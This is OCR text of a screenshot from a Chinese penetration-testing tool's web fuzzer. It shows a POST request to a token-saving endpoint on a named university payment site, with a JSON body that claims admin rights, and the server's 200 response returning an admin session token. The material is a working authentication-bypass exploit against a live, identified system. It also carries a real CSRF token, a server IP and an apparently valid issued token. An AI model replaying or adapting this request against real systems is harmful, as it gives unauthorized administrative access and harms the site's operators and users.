 [default]-本地模式
RPS 0 CPU 6%
127.0.0.1 40099
渗透测试 安全工具 插件 反连 数据库
导入资源 Codec Payload Yak Runner 记事本
插件仓库 批量执行
常用插件
web登录页... 基础爬虫 字典生成器 无头浏览器... 综合目录扫... fuzztag表... 按行去重 子域名收集... IP批量查询 主动指纹探... ICP备案查询 瞅一下
首页 History MITM 交互式劫持 v2 Web Fuzzer 专项漏洞检测
1 2 3 6 4
配置
规则
序列
发送请求 Alt+ 强制 HTTPS 历史 爆破示例
生成 Yaml 模板
Request 数据包扫描 美化 HEX 热加载 构造请求
1 POST /basic/prepayment/app/saveToken HTTP/1.1
2 Host ? : cwcsjwb.dlnu.edu.cn
3 Connection: keep-alive
4 Content-Length auto : 174
5 Pragma: no-cache
6 Cache-Control: no-cache
7 sec-ch-ua-platform: "Windows"
8 Csrftoken: 0WdI9BpPUYM/A80LcN6bg0vqeM39yHk94Rj6eNVUsll1t6x/
C5opAGQVfTNFlDlZK8gkjNeBJbOEctcPUmbl0A==
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/138.0.0.0 Safari/537.36
10 sec-ch-ua: "Not)A;Brand";v="8", "Chromium";v="138", "Google Chrome";v="138"
11 content-type: application/json
12 sec-ch-ua-mobile: ?0
13 Accept: */*
14 Origin: https://cwcsjwb.dlnu.edu.cn
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: cors
17 Sec-Fetch-Dest: empty
18 Referer: https://cwcsjwb.dlnu.edu.cn/ktjst/iotpay/
19 Accept-Encoding: gzip, deflate, br, zstd
20 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
21
22 {"param":"{\"admin\":true,\"coinType\":\"1\",\"id\":1,\"isEnabled\":1,
\"isadmin\":1,\"account\": \"admin\",\"name\":\"admin\",\"payMode\":1,
\"projectid\":16,\"username\":\"3F-312\"}"}
https 245bytes / 86ms 美化 HEX 编码 详情
远端地址:210.30.4.25:443; 响应时
间:86ms; 总耗时:122ms; URL:http
s://cwcsjwb.dlnu.edu.cn/ba...
1 HTTP/1.1 200
2 Server: nginx/1.25.1
3 Date: Sun, 20 Jul 2025 01:47:49 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Vary: Origin
8 Vary: Access-Control-Request-Method
9 Vary: Access-Control-Request-Headers
10 Access-Control-Allow-Origin: https://cwcsjwb.dlnu.edu.cn
11 Access-Control-Expose-Headers: token
12 Access-Control-Allow-Credentials: true
13 Content-Length: 245
14
15 {"success":"1","errorCode":"","errorMsg":"",
"data":"userweb_eyJ0eXBlIjoiSldUIiwiYWxnIjoiSFMyNTYifQ.
eyJpZCI6MSwiYWNjb3VudCI6ImFkbWluIiwibmFtZSI6ImFkbWluIiwiZXhwIjoxNzUzMDA
0OTI5LCJuYmYiOjE3NTI5NzYxMjl9.
nEGz9OIAEdXG6VBngr4B6lqtRZpjaDrFICrOSXus1Uc"}